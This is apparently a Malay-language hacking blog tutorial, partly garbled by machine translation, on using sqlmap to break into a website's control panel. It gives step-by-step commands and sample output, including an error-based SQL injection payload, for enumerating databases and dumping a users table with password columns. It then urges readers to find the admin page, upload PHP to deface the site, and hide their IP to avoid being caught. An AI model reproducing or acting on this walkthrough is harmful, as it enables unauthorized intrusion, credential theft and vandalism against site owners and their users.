| Filename | Masuk ke website control panel dengan SQLMAP . |

| Permission | rw-r--r-- |

| Author | asd |

| Date and Time | 12:15 AM |

| Label | |

| Action |



SQLMAP

Sqlmap adalah salah satu sql suntikan alat automasi yang paling popular dan berkuasa di luar sana. Memandangkan http terdedah permintaan url, sqlmap boleh mengeksploitasi pangkalan data jauh dan melakukan banyak hacking seperti mengeluarkan nama pangkalan data, jadual, columns semua data dalam jadual dan lain-lain dapat membaca dan menulis fail pada sistem fail jauh di bawah tertentu keadaan. Ditulis dalam python ia adalah salah satu alat yang paling berkuasa hacking di luar sana. Sqlmap adalah Metasploit suntikan sql.

Sqlmap dimasukkan ke dalam pen ujian linux distro seperti kali linux, backbox, dan lain-lain Pada backbox lain distro ia hanya boleh dimuat turun dari url berikut

http://sqlmap.org/

Sebelum boleh menggunakan sqlmap , sqlmap memerlukan software python . Anda boleh download software python yang berkesan iaitu Python Versi 2.7 .

http://www.python.org/download/releases/2.7/

Untuk senarai pilihan dan parameter yang boleh digunakan dengan arahan sqlmap, periksa dokumentasi sqlmap di

https://github.com/sqlmapproject/sqlmap/wiki/Usage

Dalam tutorial ini kita akan mempelajari bagaimana untuk menggunakan sqlmap mengeksploitasi aplikasi web yang terdedah dan melihat apa yang semua boleh dilakukan dengan apa-apa alat.

Untuk memahami tutorial ini, anda perlu mempunyai pengetahuan yang menyeluruh mengenai bagaimana pangkalan data web yang didorong oleh permohonan kerja. Sebagai contoh yang dibuat dengan php + mysql.

Vulnerable Urls

Katakanlah terdapat satu aplikasi web atau laman web yang mempunyai url di dalamnya seperti ini

http://www.site.com/section.php?id=51

dan ia terdedah kepada suntikan sql kerana pemaju laman web yang tidak betul-betul melarikan diri id parameter. Ini hanya boleh diuji dengan mencuba untuk membuka url

http://www.site.com/section.php?id=51 '

Kami hanya menambah petikan tunggal dalam parameter. Jika url ini melemparkan kesilapan atau bertindak balas dengan cara yang tidak dijangka maka ia adalah jelas bahawa pangkalan data telah mendapat quote yang tidak dijangka satu permohonan itu tidak terlepas dengan betul. Jadi dalam kes ini ini parameter input "id" adalah terdedah kepada suntikan sql.

Hacking dengan SQLMAP

Sekarang masa untuk bergerak ke sqlmap untuk menggodam url tersebut. Arahan sqlmap dikendalikan dari terminal dengan jurubahasa python itu.

python sqlmap.py-u "http://www.site.com/section.php?id=51"

Di atas adalah pertama dan yang paling mudah arahan untuk menjalankan dengan alat sqlmap. Ia memeriksa parameter input untuk mencari jika mereka terdedah kepada suntikan sql atau tidak. Untuk sqlmap ini menghantar pelbagai jenis muatan suntikan sql untuk parameter input dan memeriksa output. Dalam sqlmap proses ini juga dapat mengenal pasti sistem os jauh, nama pangkalan data dan versi. Di sini ialah bagaimana output mungkin kelihatan seperti

[*] starting at 12:10:33

[12:10:33] [INFO] resuming back-end DBMS 'mysql'

[12:10:34] [INFO] testing connection to the target url

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

---

Place: GET

Parameter: id

Type: error-based

Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause

Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

---

[12:10:37] [INFO] the back-end DBMS is MySQL

web server operating system: FreeBSD

web application technology: Apache 2.2.22

back-end DBMS: MySQL 5

Jadi alat sqlmap telah menemui sistem operasi, pelayan web dan pangkalan data bersama-sama dengan maklumat versi. Malah ini banyak yang agak menarik. Tetapi masa untuk bergerak dan melihat apa yang lebih adalah alat ini mampu.

Cari Pangkalan Data

Setelah sqlmap mengesahkan bahawa url jauh terdedah kepada suntikan sql dan exploitable langkah seterusnya adalah untuk mengetahui nama-nama pangkalan data yang wujud pada sistem jauh. The "- DBS" pilihan digunakan untuk mendapatkan senarai pangkalan data.

$ python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" --dbs

Hasilnya boleh menjadi sesuatu yang seperti ini

[*] starting at 12:12:56

[12:12:56] [INFO] resuming back-end DBMS 'mysql'

[12:12:57] [INFO] testing connection to the target url

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

---

Place: GET

Parameter: id

Type: error-based

Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause

Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

---

[12:13:00] [INFO] the back-end DBMS is MySQL

web server operating system: FreeBSD

web application technology: Apache 2.2.22

back-end DBMS: MySQL 5

[12:13:00] [INFO] fetching database names

[12:13:00] [INFO] the SQL query used returns 2 entries

[12:13:00] [INFO] resumed: information_schema

[12:13:00] [INFO] resumed: safecosmetics

available databases [2]:

[*] information_schema

[*] safecosmetics

Hasilnya menunjukkan pangkalan data yang sedia ada di dalam remote system .

Cari jadual dalam pangkalan data tertentu

Sekarang masa untuk mengetahui apa yang wujud dalam jadual pangkalan data tertentu. Katakanlah pangkalan data kepentingan di sini adalah 'safecosmetics'

Command

$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D safecosmeticsdan hasilnya boleh menjadi sesuatu yang serupa dengan ini

[11:55:18] [INFO] the back-end DBMS is MySQL

web server operating system: FreeBSD

web application technology: Apache 2.2.22

back-end DBMS: MySQL 5

[11:55:18] [INFO] fetching tables for database: 'safecosmetics'

[11:55:19] [INFO] heuristics detected web page charset 'ascii'

[11:55:19] [INFO] the SQL query used returns 216 entries

[11:55:20] [INFO] retrieved: acl_acl

[11:55:21] [INFO] retrieved: acl_acl_sections

........... more tables

Mari kita mendapatkan ruangan jadual tertentu sekarang.

Dapatkan columns sesebuah tables

Sekarang kita mempunyai senarai jadual dengan kami, ia akan menjadi satu idea yang baik untuk mendapatkan ruang beberapa jadual penting. Katakanlah jadual adalah 'pengguna' dan ia mengandungi nama pengguna dan kata laluan.

$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D safecosmetics -T usersHaslinya akan menjadi sesuatu seperti ini .

[12:17:39] [INFO] the back-end DBMS is MySQL

web server operating system: FreeBSD

web application technology: Apache 2.2.22

back-end DBMS: MySQL 5

[12:17:39] [INFO] fetching columns for table 'users' in database 'safecosmetics'

[12:17:41] [INFO] heuristics detected web page charset 'ascii'

[12:17:41] [INFO] the SQL query used returns 8 entries

[12:17:42] [INFO] retrieved: id

[12:17:43] [INFO] retrieved: int(11)

[12:17:45] [INFO] retrieved: name

[12:17:46] [INFO] retrieved: text

[12:17:47] [INFO] retrieved: password

[12:17:48] [INFO] retrieved: text

.......

[12:17:59] [INFO] retrieved: hash

[12:18:01] [INFO] retrieved: varchar(128)

Database: safecosmetics

Table: users

[8 columns]

+-------------------+--------------+

| Column | Type |

+-------------------+--------------+

| email | text |

| hash | varchar(128) |

| id | int(11) |

| name | text |

| password | text |

| permission | tinyint(4) |

| system_allow_only | text |

| system_home | text |

+-------------------+--------------+

Sekarang hanya perlu masuk ke ADMINPAGE . Korang boleh try search kat google findadminpage , sorry [BH] tak ada tool findadminpage . Then , korang upload la php korang , deface and anything la .

Disclaimer

Admin tak bertanggungjawab jika anda tertangkap melakukan aktiviti dia atas . Hehe , pandai buat pandai cover la . Admin cadangkan korang guna tool Lindungi IP Anda Dengan Superhide IP.

Bagi yang tidak paham anda boleh lihat video di bawah .